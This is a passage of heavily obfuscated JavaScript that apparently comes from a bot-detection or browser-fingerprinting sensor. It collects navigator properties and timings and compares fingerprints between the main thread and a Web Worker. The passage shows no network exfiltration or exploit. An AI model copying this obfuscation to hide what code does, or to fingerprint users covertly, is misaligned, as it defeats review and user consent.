Q0()[l8(vn)],Wj([],[][[]]))?Q0()[l8(TEq)].apply(null,[Qh,kEq,sN,TS]):Q0()[l8(CD)].call(null,I9,fbq,I6,Cc)](KN(typeof sj()[ZD(jz)],Wj(pv(typeof EN()[WS(bG)],Wj('',[][[]]))?EN()[WS(Ev)].apply(null,[OS,EC]):EN()[WS(YN)](I3,IBq),[][[]]))?sj()[ZD(CD)](VQq,dH,T6,l6,gQq):sj()[ZD(Dz)].call(null,CD,rt,xZ,wh,Ibq),KN(typeof PZ()[Ns(JY)],Wj('',[][[]]))?PZ()[Ns(Lf)](kZ,K8,YMq):PZ()[Ns(vn)](b7,cx,DY));nbq=pv(Jl[sj()[ZD(Dz)].call(null,CD,UZ,NL,wh,Ibq)],undefined);nbq=nbq?Gg(jIq,nf(pW,[sN,Et])):Gn(sN,Ep[EN()[WS(rh)].call(null,b8,dS)](),jIq);}catch(SMq){bK.splice(GG(sOq,sN),Infinity,Pbq);nbq=cD()[dX(nm)].apply(null,[z3,xV]);}var U5q;return U5q=nbq[Q0()[l8(PS)](DN(DN({})),T7,Wf,Bpq)](),bK.pop(),U5q;};var rl=function(){bK.push(jUq);var Upq;var C5q;var Srq;var kwq;return kwq=GOq()[IY()[TL(JG)](jt,Q3,MD,xt)](function DMq(lUq){bK.push(Il);while(sN)switch(lUq[qf()[H4(YN)](FT,FN,tbq,k7,UZ,I6)]=lUq[cD()[dX(Jf)](wg,RK)]){case Ev:if(DN(tj(cD()[dX(Et)].call(null,s7,QK),g5[KN(typeof Q0()[l8(CD)],'undefined')?Q0()[l8(CD)](mZ,XCq,DN({}),fIq):Q0()[l8(Wx)].call(null,DN(Ev),C6,bG,dJ)])&&tj(pv(typeof cD()[dX(Dm)],'undefined')?cD()[dX(rc)](vx,VP):cD()[dX(FN)](z3,fbq),g5[Q0()[l8(Wx)](xF,C6,Ic,dJ)][pv(typeof cD()[dX(bX)],'undefined')?cD()[dX(Et)](s7,QK):cD()[dX(FN)](Zg,sbq)]))){lUq[cD()[dX(Jf)](wg,RK)]=jS[GK];break;}lUq[qf()[H4(YN)](xt,FN,tbq,k7,CY,DN(DN({})))]=sN;lUq[cD()[dX(Jf)].call(null,wg,RK)]=FN;{var sEq;return sEq=GOq()[Q0()[l8(z7)](vn,gs,Q3,Rj)](g5[Q0()[l8(Wx)](DN(sN),C6,DN(Ev),dJ)][cD()[dX(Et)](s7,QK)][KN(typeof cD()[dX(b7)],Wj([],[][[]]))?cD()[dX(FN)](w5q,CK):cD()[dX(rc)](vx,VP)]()),bK.pop(),sEq;}case FN:Upq=lUq[Q0()[l8(vt)].call(null,DN(DN({})),bG,PH,pT)];C5q=Upq[sH()[Ig(dL)].apply(null,[lwq,f7,Awq,UZ,UN,K8])];Srq=Upq[cD()[dX(nt)](xH,zj)];{var tCq;return tCq=lUq[Q0()[l8(Lz)](DN(Ev),D7,jZ,fL)](PZ()[Ns(BY)].apply(null,[pg,KL,JD]),xOq(Srq,Gg(Gg(jS[Lf],jS[Lf]),jS[Lf]))[IY()[TL(jZ)].call(null,MCq,BY,EY,tF)](hY)),bK.pop(),tCq;}case b8:lUq[pv(typeof qf()[H4(vx)],Wj([],[][[]]))?qf()[H4(YN)].apply(null,[rt,FN,tbq,k7,DN({}),vx]):qf()[H4(UN)].call(null,xF,KMq,B6,HIq,DN(DN(sN)),Jf)]=b8;lUq[KN(typeof PZ()[Ns(vt)],Wj('',[][[]]))?PZ()[Ns(Lf)](kUq,v6,Kbq):PZ()[Ns(Wf)].call(null,v6,z3,fN)]=lUq[IY()[TL(Jf)](jZ,mZ,L1,DN(Ev))](sN);{var xQq;return xQq=lUq[Q0()[l8(Lz)].apply(null,[PS,D7,KL,fL])](KN(typeof PZ()[Ns(dL)],'undefined')?PZ()[Ns(Lf)](z7,Cz,k3):PZ()[Ns(BY)](pg,MH,JD),KN(typeof cD()[dX(MH)],Wj([],[][[]]))?cD()[dX(FN)](gEq,Vrq):cD()[dX(nm)].apply(null,[z3,IG])),bK.pop(),xQq;}case Lf:lUq[KN(typeof cD()[dX(wg)],Wj('',[][[]]))?cD()[dX(FN)](sUq,Mwq):cD()[dX(Jf)].call(null,wg,RK)]=jS[BY];break;case jS[GK]:{var UUq;return UUq=lUq[Q0()[l8(Lz)](ZG,D7,D4,fL)](pv(typeof PZ()[Ns(KL)],'undefined')?PZ()[Ns(BY)].call(null,pg,DV,JD):PZ()[Ns(Lf)].call(null,t9,wg,l1q),Q0()[l8(b7)].apply(null,[Y9,Frq,K8,OJ])),bK.pop(),UUq;}case pt:case PZ()[Ns(JG)](XF,EG,Ul):{var v1q;return v1q=lUq[EN()[WS(I6)].apply(null,[l9,wV])](),bK.pop(),v1q;}}bK.pop();},null,null,[[sN,b8]],g5[pv(typeof PZ()[Ns(PS)],Wj([],[][[]]))?PZ()[Ns(I6)].apply(null,[T6,bG,qD]):PZ()[Ns(Lf)].call(null,l5q,rt,J5q)]),bK.pop(),kwq;};var GMq=function(CQq,gMq){return K1q(ZO,[CQq])||K1q(bQ,[CQq,gMq])||DUq(CQq,gMq)||K1q(CW,[]);};var DUq=function(T5q,UMq){bK.push(xCq);if(DN(T5q)){bK.pop();return;}if(KN(typeof T5q,PZ()[Ns(jz)].call(null,CY,xF,qt))){var WBq;return bK.pop(),WBq=K1q(pr,[T5q,UMq]),WBq;}var xBq=g5[Q0()[l8(jz)](D7,KJ,D4,dP)][PZ()[Ns(hY)](NL,Pd,Sj)][Q0()[l8(PS)].call(null,GK,T7,DN(DN([])),bh)].call(T5q)[sH()[Ig(Lg)](WQq,DN(DN(sN)),Ev,Zg,UN,jz)](MX,NR(jS[T6]));if(KN(xBq,Q0()[l8(jz)](Wh,KJ,Ic,dP))&&T5q[PZ()[Ns(NL)].apply(null,[KL,GK,wj])])xBq=T5q[PZ()[Ns(NL)].apply(null,[KL,DN(DN(Ev)),wj])][EN()[WS(FT)].call(null,H9,CJ)];if(KN(xBq,PZ()[Ns(gs)](l9,MH,vS))||KN(xBq,qf()[H4(gn)](CD,NL,jn,ZCq,Ev,KL))){var Apq;return Apq=g5[IY()[TL(AR)].call(null,GK,M4,JK,J9)][PZ()[Ns(PH)](Dwq,Lg,sv)](T5q),bK.pop(),Apq;}if(KN(xBq,KN(typeof EN()[WS(X7)],Wj('',[][[]]))?EN()[WS(YN)](PEq,fl):EN()[WS(MH)].call(null,xH,tN))||new (g5[EN()[WS(KL)].apply(null,[gs,W1q])])(IY()[TL(JY)](DIq,j9,Fd,xF))[IY()[TL(hD)](cH,D4,DCq,Qh)](xBq)){var XOq;return bK.pop(),XOq=K1q(pr,[T5q,UMq]),XOq;}bK.pop();};var Nl=function(){var MP;var Z1q;var tOq;var OQq;var Vwq;var nl;var b1q;var dIq;var gwq;var Lbq;var EOq;bK.push(x7);return EOq=Ywq()[IY()[TL(JG)](jt,Dz,d8,Q3)](function AQq(KUq){bK.push(xwq);while(sN)switch(KUq[qf()[H4(YN)](PH,FN,ZCq,k7,gn,Lh)]=KUq[cD()[dX(Jf)].call(null,wg,qEq)]){case Ev:Vwq=function wqq(lqq,DBq){bK.push(GWq);var XBq=[Q0()[l8(Rh)].call(null,I6,M4,z3,OT),Q0()[l8(fbq)].apply(null,[f7,Wrq,Wf,zqq]),Q0()[l8(Qs)].apply(null,[I6,Cz,DN({}),IQq]),pv(typeof sj()[ZD(FT)],Wj([],[][[]]))?sj()[ZD(gn)](hY,DN(DN(Ev)),pt,Xl,J1q):sj()[ZD(CD)](RWq,X7,ss,Lpq,C1q),EN()[WS(CY)].apply(null,[Dbq,EY]),EN()[WS(Pd)](J9,jK),pv(typeof sj()[ZD(nm)],Wj([],[][[]]))?sj()[ZD(I6)].call(null,hY,wg,I9,Wpq,fZ):sj()[ZD(CD)](RP,DN({}),Om,b8,O5q),KN(typeof EN()[WS(FT)],'undefined')?EN()[WS(YN)](fbq,zP):EN()[WS(Q3)](D4,QS),qf()[H4(Lh)].apply(null,[MX,hY,pMq,Hj,Lf,Pd]),EN()[WS(Cz)].call(null,T7,ZS),cD()[dX(Rh)].apply(null,[KJ,KV])];var Yqq=[EN()[WS(jZ)].call(null,YUq,TS),sj()[ZD(JG)].apply(null,[FT,T6,X7,dBq,RZ]),cD()[dX(FK)].apply(null,[b8,Qn]),Q0()[l8(S7)].call(null,cx,RWq,DN(DN([])),VG)];var h5q={};var vwq=jS[z3];if(pv(typeof DBq[IY()[TL(CY)](XF,Zc,CM,hD)],pv(typeof Q0()[l8(xH)],Wj('',[][[]]))?Q0()[l8(pt)].apply(null,[xF,Cs,Dz,l2]):Q0()[l8(CD)](gn,lP,DN([]),hs))){h5q[EN()[WS(s7)](Qh,fCq)]=DBq[IY()[TL(CY)](XF,DN(DN([])),CM,z7)];}if(lqq[pv(typeof IY()[TL(CY)],Wj('',[][[]]))?IY()[TL(CY)].apply(null,[XF,DN(DN(sN)),CM,f7]):IY()[TL(MX)](s9,dL,Nrq,DN(sN))]){h5q[qf()[H4(z7)].apply(null,[Ic,NL,O5q,frq,Zg,T6])]=lqq[IY()[TL(CY)].apply(null,[XF,pt,CM,ss])];}if(KN(lqq[sj()[ZD(KL)].call(null,AR,DN(DN([])),gn,cEq,Crq)],Ev)){for(var vUq in XBq){h5q[EN()[WS(v6)](dL,hS)[pv(typeof PZ()[Ns(PH)],Wj([],[][[]]))?PZ()[Ns(DV)](zs,cH,Av):PZ()[Ns(Lf)].call(null,BY,DN(DN({})),L5q)](vwq)]=OQq(lqq[PZ()[Ns(xH)].call(null,Zg,DN(DN({})),vQq)][XBq[vUq]]);vwq+=sN;if(KN(DBq[sj()[ZD(KL)].apply(null,[AR,Lh,I6,cEq,Crq])],Ev)){h5q[EN()[WS(v6)](dL,hS)[PZ()[Ns(DV)](zs,PH,Av)](vwq)]=OQq(DBq[PZ()[Ns(xH)].apply(null,[Zg,xH,vQq])][XBq[vUq]]);}vwq+=sN;}vwq=cx;var I1q=lqq[PZ()[Ns(xH)](Zg,Om,vQq)][qf()[H4(xZ)](I9,NL,pMq,IF,DN(DN([])),DN(Ev))];var LQq=DBq[KN(typeof PZ()[Ns(Zc)],Wj('',[][[]]))?PZ()[Ns(Lf)](w6,Hj,XQq):PZ()[Ns(xH)](Zg,ZG,vQq)][pv(typeof qf()[H4(vx)],Wj(pv(typeof EN()[WS(UN)],Wj([],[][[]]))?EN()[WS(Ev)].call(null,OS,Dr):EN()[WS(YN)](km,gs),[][[]]))?qf()[H4(xZ)].call(null,p4,NL,pMq,IF,p4,Jf):qf()[H4(UN)].call(null,pt,pCq,Pbq,XWq,Om,DN(sN))];for(var FWq in MP){if(I1q){h5q[EN()[WS(v6)](dL,hS)[KN(typeof PZ()[Ns(NL)],'undefined')?PZ()[Ns(Lf)].apply(null,[lP,I9,Ph]):PZ()[Ns(DV)](zs,T6,Av)](vwq)]=OQq(I1q[MP[FWq]]);}vwq+=sN;if(KN(DBq[sj()[ZD(KL)](AR,DN(DN({})),s7,cEq,Crq)],Ev)&&LQq){h5q[(pv(typeof EN()[WS(dF)],Wj('',[][[]]))?EN()[WS(v6)](dL,hS):EN()[WS(YN)].call(null,WMq,t1q))[PZ()[Ns(DV)].call(null,zs,Ev,Av)](vwq)]=OQq(LQq[MP[FWq]]);}vwq+=jS[T6];}vwq=wg;for(var LUq in Yqq){h5q[EN()[WS(v6)].call(null,dL,hS)[PZ()[Ns(DV)].call(null,zs,xF,Av)](vwq)]=OQq(lqq[KN(typeof PZ()[Ns(Dm)],Wj('',[][[]]))?PZ()[Ns(Lf)](rCq,Lh,ZCq):PZ()[Ns(xH)].apply(null,[Zg,NL,vQq])][Q0()[l8(Ef)](jZ,S7,DN(DN({})),U7)][Yqq[LUq]]);vwq+=jS[T6];if(KN(DBq[sj()[ZD(KL)](AR,s7,sN,cEq,Crq)],Ev)){h5q[(KN(typeof EN()[WS(Lf)],Wj('',[][[]]))?EN()[WS(YN)](jEq,fOq):EN()[WS(v6)](dL,hS))[PZ()[Ns(DV)].apply(null,[zs,DN([]),Av])](vwq)]=OQq(DBq[PZ()[Ns(xH)].call(null,Zg,nz,vQq)][Q0()[l8(Ef)].call(null,hD,S7,DN(DN([])),U7)][Yqq[LUq]]);}vwq+=sN;}}if(lqq[pv(typeof PZ()[Ns(M4)],'undefined')?PZ()[Ns(xH)](Zg,Hj,vQq):PZ()[Ns(Lf)](Awq,jz,HWq)]&&lqq[PZ()[Ns(xH)](Zg,DV,vQq)][cD()[dX(jt)].call(null,j9,d8)]){h5q[pv(typeof IY()[TL(zs)],'undefined')?IY()[TL(s7)].call(null,xH,DN(DN({})),Qj,FN):IY()[TL(MX)](NL,sN,EBq,bG)]=lqq[pv(typeof PZ()[Ns(rh)],'undefined')?PZ()[Ns(xH)](Zg,Lf,vQq):PZ()[Ns(Lf)].call(null,lOq,vx,d5q)][cD()[dX(jt)](j9,d8)];}if(DBq[PZ()[Ns(xH)].apply(null,[Zg,Ev,vQq])]&&DBq[PZ()[Ns(xH)].call(null,Zg,UN,vQq)][pv(typeof cD()[dX(fbq)],Wj([],[][[]]))?cD()[dX(jt)](j9,d8):cD()[dX(FN)].call(null,Yc,kWq)]){h5q[KN(typeof Q0()[l8(xH)],Wj('',[][[]]))?Q0()[l8(CD)](GK,hrq,Ic,pbq):Q0()[l8(Uf)].apply(null,[DN(Ev),DIq,DN(DN(Ev)),VEq])]=DBq[PZ()[Ns(xH)].call(null,Zg,DN({}),vQq)][cD()[dX(jt)].apply(null,[j9,d8])];}var BQq;return BQq=w9(X1,[sj()[ZD(KL)](AR,tF,KJ,cEq,Crq),lqq[sj()[ZD(KL)].call(null,AR,BL,BY,cEq,Crq)]||DBq[pv(typeof sj()[ZD(FN)],Wj([],[][[]]))?sj()[ZD(KL)](AR,J9,f7,cEq,Crq):sj()[ZD(CD)].apply(null,[hs,KJ,vx,mwq,Wrq])],PZ()[Ns(xH)](Zg,Lf,vQq),h5q]),bK.pop(),BQq;};OQq=function(lbq){return K1q.apply(this,[Dk,arguments]);};tOq=function MBq(WOq,Xbq){var f5q;bK.push(qMq);return f5q=new (g5[PZ()[Ns(I6)](T6,rh,SD)])(function(sP){bK.push(xP);try{var r1q=bK.length;var YCq=DN(PW);var KP=Ev;var qWq;var bWq=WOq?WOq[Q0()[l8(QCq)](DN([]),OS,DN(DN({})),hK)]:g5[Q0()[l8(QCq)](Hj,OS,mZ,hK)];if(DN(bWq)||pv(bWq[PZ()[Ns(hY)](NL,jz,G2)][PZ()[Ns(NL)].call(null,KL,I9,NV)][EN()[WS(FT)](H9,fK)],Q0()[l8(QCq)](Wh,OS,Y9,hK))){var Krq;return Krq=sP(w9(X1,[sj()[ZD(KL)](AR,z3,Om,cEq,UX),Jt,PZ()[Ns(xH)].call(null,Zg,AR,SS),{},IY()[TL(CY)](XF,wg,E8,UZ),NR(sN)])),bK.pop(),Krq;}var E1q=nv();if(KN(Xbq,qf()[H4(PS)](Y9,FN,dW,nMq,D4,Cz))){qWq=new bWq(g5[cD()[dX(ZZ)](JY,Xq)][EN()[WS(Et)].call(null,nc,LV)](new (g5[sj()[ZD(Jf)](FN,FN,Dz,s1q,P8)])([cD()[dX(ZEq)].call(null,Ag,kK)],w9(X1,[IY()[TL(vn)].apply(null,[Lg,cn,kv,Rh]),sj()[ZD(rt)].apply(null,[xt,DN(Ev),JG,BUq,CX])]))));}else{qWq=new bWq(Xbq);}qWq[EN()[WS(rc)](pt,mR)][IY()[TL(v6)](Pd,D4,xK,hD)]();KP=GG(nv(),E1q);qWq[EN()[WS(rc)].apply(null,[pt,mR])][Q0()[l8(MCq)].call(null,Hj,Rm,DV,hC)]=function(HOq){bK.push(G7);qWq[KN(typeof EN()[WS(sF)],'undefined')?EN()[WS(YN)](Jpq,GCq):EN()[WS(rc)].apply(null,[pt,P5q])][IY()[TL(Et)](cx,PH,mBq,GK)]();sP(w9(X1,[sj()[ZD(KL)].apply(null,[AR,bX,hY,cEq,kqq]),Ev,PZ()[Ns(xH)].apply(null,[Zg,Lf,gV]),HOq[PZ()[Ns(xH)].call(null,Zg,FT,gV)],IY()[TL(CY)](XF,E3,kY,Hj),KP]));bK.pop();};g5[PZ()[Ns(CY)].call(null,gn,Qh,rS)](function(){bK.push(SEq);var zEq;return zEq=sP(w9(X1,[sj()[ZD(KL)](AR,X7,Lz,cEq,Vj),Owq,pv(typeof PZ()[Ns(Ef)],'undefined')?PZ()[Ns(xH)].apply(null,[Zg,T6,bN]):PZ()[Ns(Lf)](Qqq,M4,UWq),{},IY()[TL(CY)].apply(null,[XF,xZ,Gd,Pd]),KP])),bK.pop(),zEq;},jS[dL]);}catch(Jrq){bK.splice(GG(r1q,sN),Infinity,xP);var qbq;return qbq=sP(w9(X1,[pv(typeof sj()[ZD(xZ)],'undefined')?sj()[ZD(KL)](AR,Qh,PH,cEq,UX):sj()[ZD(CD)].call(null,Us,Hj,Cz,lJ,gQq),BBq,PZ()[Ns(xH)].call(null,Zg,sF,SS),w9(X1,[cD()[dX(jt)](j9,rS),nf(WW,[Jrq&&Jrq[PZ()[Ns(JY)](AR,I6,hJ)]?Jrq[PZ()[Ns(JY)](AR,JY,hJ)]:g5[pv(typeof EN()[WS(Hj)],Wj([],[][[]]))?EN()[WS(sN)](FK,QN):EN()[WS(YN)](ROq,Sqq)](Jrq)])]),IY()[TL(CY)](XF,DN({}),E8,hY),NR(sN)])),bK.pop(),qbq;}bK.pop();}),bK.pop(),f5q;};Z1q=function QMq(){var lMq;var PIq;var QEq;var cOq;var c1q;bK.push(X4);var QQq;var NIq;var EP;var wQq;var xMq;var rWq;var Gbq;var q1q;var mCq;var gCq;var IP;var QWq;var Aqq;var Rwq;var vWq;var qCq;var vBq;return vBq=Ywq()[IY()[TL(JG)](jt,Rh,AD,xt)](function sl(brq){bK.push(g5q);while(sN)switch(brq[qf()[H4(YN)].call(null,GK,FN,jn,k7,SH,dL)]=brq[pv(typeof cD()[dX(YN)],Wj('',[][[]]))?cD()[dX(Jf)].call(null,wg,tbq):cD()[dX(FN)](XZ,Pc)]){case jS[hY]:PIq=function(){return K1q.apply(this,[Zp,arguments]);};lMq=function(){return K1q.apply(this,[fq,arguments]);};brq[qf()[H4(YN)](f7,FN,jn,k7,Tg,JG)]=Ep[sj()[ZD(MX)].call(null,NL,p4,I9,x4,Uz)]();QEq=g5[EN()[WS(E3)].call(null,Dm,wS)][cD()[dX(p6)](K8,UY)]();brq[cD()[dX(Jf)](wg,tbq)]=AR;{var CCq;return CCq=Ywq()[Q0()[l8(z7)](Lh,gs,bG,Ld)](g5[PZ()[Ns(I6)](T6,Zg,Vd)][cD()[dX(dF)](BY,X8)]([UH(MP),lMq()])),bK.pop(),CCq;}case AR:cOq=brq[Q0()[l8(vt)].apply(null,[D4,bG,T6,JE])];c1q=GMq(cOq,hY);QQq=c1q[Ev];NIq=c1q[Ep[qf()[H4(BY)].call(null,jZ,NL,Uz,t9,D4,DN(Ev))]()];EP=PIq();wQq=g5[IY()[TL(FK)].call(null,EG,Jf,sz,cn)][PZ()[Ns(Q3)](GK,FN,PWq)]()[cD()[dX(XF)](Rh,Bs)]()[cD()[dX(p9)].apply(null,[sUq,lEq])];xMq=new (g5[qf()[H4(GK)].apply(null,[FT,FN,bUq,x1q,v6,Pd])])()[Q0()[l8(PS)](KL,T7,J9,pEq)]();rWq=g5[Q0()[l8(Wx)].apply(null,[nz,C6,DN(DN(sN)),IBq])],Gbq=rWq[pv(typeof Q0()[l8(Rh)],Wj([],[][[]]))?Q0()[l8(fbq)](l9,Wrq,DN(DN(Ev)),gOq):Q0()[l8(CD)].apply(null,[DN([]),MCq,I9,Owq])],q1q=rWq[qf()[H4(I6)](CY,K8,Kh,cqq,v6,f7)],mCq=rWq[qf()[H4(KL)](rh,DV,X1q,f6,wg,JY)],gCq=rWq[EN()[WS(nt)](Lf,HZ)],IP=rWq[EN()[WS(FK)](v6,FX)],QWq=rWq[Q0()[l8(Yrq)](Cz,YUq,cn,OY)],Aqq=rWq[Q0()[l8(BH)](xF,Rh,DN(sN),BEq)],Rwq=rWq[IY()[TL(jt)](hqq,vn,sG,DN({}))];vWq=g5[EN()[WS(E3)](Dm,wS)][cD()[dX(p6)](K8,UY)]();qCq=g5[EN()[WS(hY)](dF,Jm)][cD()[dX(YH)](Pd,zCq)](GG(vWq,QEq));{var PMq;return PMq=brq[KN(typeof Q0()[l8(wg)],Wj('',[][[]]))?Q0()[l8(CD)](xt,ZG,Jf,Q6):Q0()[l8(Lz)](CD,D7,DN(DN([])),gWq)](PZ()[Ns(BY)].apply(null,[pg,I9,kv]),w9(X1,[KN(typeof sj()[ZD(vt)],'undefined')?sj()[ZD(CD)](lQq,DN(DN(sN)),xt,zCq,sz):sj()[ZD(KL)](AR,CY,b8,cEq,A3),Ev,KN(typeof PZ()[Ns(Y9)],'undefined')?PZ()[Ns(Lf)](FBq,AR,jUq):PZ()[Ns(xH)].apply(null,[Zg,DN(DN(Ev)),mS]),w9(X1,[Q0()[l8(Rh)].apply(null,[hY,M4,DN(Ev),WT]),xMq,pv(typeof Q0()[l8(cH)],'undefined')?Q0()[l8(fbq)](dH,Wrq,Lf,gOq):Q0()[l8(CD)](Om,NMq,KJ,x6),Gbq?Gbq:null,Q0()[l8(Qs)](DN(Ev),Cz,Lf,nx),wQq,sj()[ZD(gn)](hY,zs,j9,Xl,K3),gCq,EN()[WS(CY)](Dbq,w6),IP,EN()[WS(Pd)](J9,Wp),q1q?q1q:null,sj()[ZD(I6)](hY,gs,Tg,Wpq,X1q),mCq,EN()[WS(Q3)](D4,cK),EP,qf()[H4(Lh)].apply(null,[Pd,hY,IWq,Hj,Hj,pt]),Aqq,EN()[WS(Cz)](T7,Fj),Rwq,cD()[dX(Rh)].apply(null,[KJ,fd]),QWq,qf()[H4(xZ)](gs,NL,IWq,IF,PS,DN(sN)),QQq,Q0()[l8(Ef)](z7,S7,Wf,Cbq),NIq]),IY()[TL(CY)](XF,J9,Qj,DN({})),qCq])),bK.pop(),PMq;}case DV:brq[pv(typeof qf()[H4(X7)],Wj(EN()[WS(Ev)](OS,mA),[][[]]))?qf()[H4(YN)].call(null,Ev,FN,jn,k7,SH,Dz):qf()[H4(UN)](BY,IF,AWq,Wrq,DN(Ev),K8)]=DV;brq[PZ()[Ns(Wf)].call(null,v6,Lh,wX)]=brq[IY()[TL(Jf)].apply(null,[jZ,PH,Cx,DN(DN([]))])](hY);{var R1q;return R1q=brq[Q0()[l8(Lz)].apply(null,[M4,D7,DN([]),gWq])](PZ()[Ns(BY)].call(null,pg,xt,kv),w9(X1,[sj()[ZD(KL)](AR,hY,gn,cEq,A3),Ep[IY()[TL(ZZ)](S7,DN(DN([])),XR,PH)](),PZ()[Ns(xH)].call(null,Zg,Ic,mS),w9(X1,[cD()[dX(jt)](j9,zv),nf(WW,[brq[PZ()[Ns(Wf)](v6,Zg,wX)]&&brq[PZ()[Ns(Wf)].apply(null,[v6,z3,wX])][PZ()[Ns(JY)].call(null,AR,sF,YD)]?brq[PZ()[Ns(Wf)](v6,p4,wX)][PZ()[Ns(JY)](AR,v6,YD)]:g5[KN(typeof EN()[WS(cx)],Wj([],[][[]]))?EN()[WS(YN)](zbq,Ch):EN()[WS(sN)].apply(null,[FK,WK])](brq[PZ()[Ns(Wf)](v6,cH,wX)])])])])),bK.pop(),R1q;}case xt:case PZ()[Ns(JG)].call(null,XF,FN,V9):{var kCq;return kCq=brq[EN()[WS(I6)].call(null,l9,RT)](),bK.pop(),kCq;}}bK.pop();},null,null,[[jS[sN],DV]],g5[PZ()[Ns(I6)](T6,xt,vw)]),bK.pop(),vBq;};MP=[cD()[dX(vH)](RWq,zQq),cD()[dX(dL)].call(null,ZEq,HZ),cD()[dX(Dm)].apply(null,[nc,j2]),sj()[ZD(Om)](CD,Et,xZ,BWq,Nh),Q0()[l8(Ad)](bX,vt,dH,bN),Q0()[l8(Yrq)](ss,YUq,DN(DN(Ev)),mK),sH()[Ig(Dz)](ZCq,j9,WUq,CY,jz,UN),IY()[TL(ZEq)].apply(null,[dH,Zc,wwq,DN(sN)]),IY()[TL(p6)].apply(null,[YH,CD,fZ,Lg]),pv(typeof PZ()[Ns(b7)],Wj([],[][[]]))?PZ()[Ns(Cz)].apply(null,[J9,DN(Ev),HQq]):PZ()[Ns(Lf)](OUq,nm,jh)];KUq[pv(typeof qf()[H4(MX)],Wj(EN()[WS(Ev)](OS,N5),[][[]]))?qf()[H4(YN)](z3,FN,ZCq,k7,DV,Y9):qf()[H4(UN)](dH,fR,lH,gn,z7,dL)]=UN;if(DN(GH(DN(DN(PW))))){KUq[KN(typeof cD()[dX(Twq)],Wj([],[][[]]))?cD()[dX(FN)](Sbq,vQq):cD()[dX(Jf)](wg,qEq)]=jS[Dz];break;}{var hP;return hP=KUq[Q0()[l8(Lz)](DN(Ev),D7,PS,FQq)](pv(typeof PZ()[Ns(BL)],'undefined')?PZ()[Ns(BY)](pg,Wh,Rbq):PZ()[Ns(Lf)].apply(null,[Rbq,DN({}),Frq]),w9(X1,[sj()[ZD(KL)](AR,PH,xt,cEq,jMq),jS[gn],PZ()[Ns(xH)].apply(null,[Zg,ss,bBq]),{}])),bK.pop(),hP;}case MX:KUq[cD()[dX(Jf)](wg,qEq)]=b8;{var dwq;return dwq=Ywq()[Q0()[l8(z7)].call(null,v6,gs,DN(DN([])),hW)](g5[PZ()[Ns(I6)](T6,DN(DN(sN)),qK)][cD()[dX(dF)](BY,VG)]([Z1q(),tOq(g5[cD()[dX(AR)].apply(null,[JG,VZ])],qf()[H4(PS)](GK,FN,Nh,nMq,Cz,DN(DN(Ev))))])),bK.pop(),dwq;}case b8:nl=KUq[Q0()[l8(vt)](DN(DN(Ev)),bG,vn,bw)];b1q=GMq(nl,hY);dIq=b1q[Ev];gwq=b1q[sN];Lbq=Vwq(dIq,gwq);{var P1q;return P1q=KUq[Q0()[l8(Lz)].apply(null,[ss,D7,X7,FQq])](PZ()[Ns(BY)](pg,DN(DN(sN)),Rbq),Lbq),bK.pop(),P1q;}case SH:KUq[qf()[H4(YN)](jZ,FN,ZCq,k7,Y9,DN({}))]=SH;KUq[PZ()[Ns(Wf)](v6,Y9,Lqq)]=KUq[IY()[TL(Jf)].apply(null,[jZ,rh,gP,JG])](UN);{var p1q;return p1q=KUq[Q0()[l8(Lz)].call(null,DN(DN(Ev)),D7,Zc,FQq)](PZ()[Ns(BY)].apply(null,[pg,DN(DN(sN)),Rbq]),w9(X1,[sj()[ZD(KL)](AR,Wf,cn,cEq,jMq),BBq,PZ()[Ns(xH)].call(null,Zg,Y9,bBq),w9(X1,[cD()[dX(jt)].apply(null,[j9,dP]),nf(WW,[KUq[PZ()[Ns(Wf)].apply(null,[v6,vx,Lqq])]&&KUq[PZ()[Ns(Wf)](v6,Ic,Lqq)][PZ()[Ns(JY)].call(null,AR,wg,P5q)]?KUq[PZ()[Ns(Wf)](v6,PS,Lqq)][pv(typeof PZ()[Ns(wg)],'undefined')?PZ()[Ns(JY)].call(null,AR,sF,P5q):PZ()[Ns(Lf)].apply(null,[wbq,cx,MEq])]:g5[EN()[WS(sN)](FK,bS)](KUq[PZ()[Ns(Wf)](v6,Jf,Lqq)])])])])),bK.pop(),p1q;}case T6:case pv(typeof PZ()[Ns(Ic)],Wj('',[][[]]))?PZ()[Ns(JG)](XF,rh,kZ):PZ()[Ns(Lf)](T9,vn,OZ):{var TWq;return TWq=KUq[EN()[WS(I6)](l9,xN)](),bK.pop(),TWq;}}bK.pop();},null,null,[[jS[sF],SH]],g5[PZ()[Ns(I6)].apply(null,[T6,ZG,vd])]),bK.pop(),EOq;};var h1q=function(){bK.push(dF);if(jCq){bK.pop();return;}jCq=function(EQq){return K1q.apply(this,[AO,arguments]);};g5[cD()[dX(UN)].apply(null,[Wh,g1q])][Q0()[l8(Dwq)](ZG,Ef,z3,GP)](PZ()[Ns(rh)](z7,Lf,Jh),jCq);bK.pop();};var VIq=function(){bK.push(xg);if(jCq){g5[cD()[dX(UN)].apply(null,[Wh,Md])][IY()[TL(dF)](n5q,PS,sJ,Et)](KN(typeof PZ()[Ns(KL)],Wj('',[][[]]))?PZ()[Ns(Lf)](kbq,BY,nc):PZ()[Ns(rh)](z7,Et,Hd),jCq);jCq=null;}bK.pop();};var Irq=function(kl,Iqq){return K1q(ck,[kl])||K1q(vI,[kl,Iqq])||wCq(kl,Iqq)||K1q(Q5,[]);};var wCq=function(A5q,lrq){bK.push(zF);if(DN(A5q)){bK.pop();return;}if(KN(typeof A5q,PZ()[Ns(jz)](CY,UN,TG))){var Sl;return bK.pop(),Sl=K1q(Dp,[A5q,lrq]),Sl;}var KQq=g5[Q0()[l8(jz)](DN(DN(Ev)),KJ,T6,vN)][pv(typeof PZ()[Ns(ZZ)],Wj('',[][[]]))?PZ()[Ns(hY)](NL,bX,M8):PZ()[Ns(Lf)](AWq,jz,d9)][Q0()[l8(PS)](MH,T7,DN({}),s2)].call(A5q)[sH()[Ig(Lg)].apply(null,[VF,s7,Ev,KJ,UN,DN(DN({}))])](MX,NR(sN));if(KN(KQq,pv(typeof Q0()[l8(Yrq)],'undefined')?Q0()[l8(jz)].call(null,KJ,KJ,BL,vN):Q0()[l8(CD)](p4,Vbq,rt,P7))&&A5q[KN(typeof PZ()[Ns(hD)],'undefined')?PZ()[Ns(Lf)](Cpq,K8,sF):PZ()[Ns(NL)](KL,DN(DN({})),q0)])KQq=A5q[PZ()[Ns(NL)](KL,FN,q0)][EN()[WS(FT)].apply(null,[H9,Mv])];if(KN(KQq,KN(typeof 